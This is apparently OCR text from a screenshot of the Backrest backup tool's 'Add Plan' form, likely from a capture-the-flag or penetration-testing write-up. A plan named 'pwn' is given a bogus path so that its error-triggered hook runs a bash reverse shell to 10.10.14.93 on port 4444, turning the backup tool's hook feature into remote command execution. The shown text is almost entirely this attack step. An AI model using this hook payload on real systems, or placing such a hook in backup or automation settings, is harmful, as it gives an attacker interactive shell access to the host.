 Add Plan
See backrest getting started guide for plan configuration instructions.
* Plan Name : pwn
* Repository : tmp
* Paths : /not/a/directory
+ Add Path
Excludes : + Add Exclusion Glob
Excludes (Case Insensitive) : + Add Case Insensitive Exclusion Glob
Backup Schedule : Disabled Interval Hours Interval Days Cron Clock for schedule: Local UTC Last Run Time
Every hour at 0 minute(s)
Backup Flags : + Set Flag
Retention Policy : By Count By Time Period None
Yearly 0 Daily 30
Monthly 12 Hourly 24
Weekly 0
Hooks : Hook 0 Command
CONDITION_ANY_ERROR
Script:
bash -c 'bash -i >& /dev/tcp/10.10.14.93/4444 0>&1'
Error Behavior:
Specify what happens when this hook fails...
+ Add Hook
Preview : Plan Config as JSON
Cancel Submit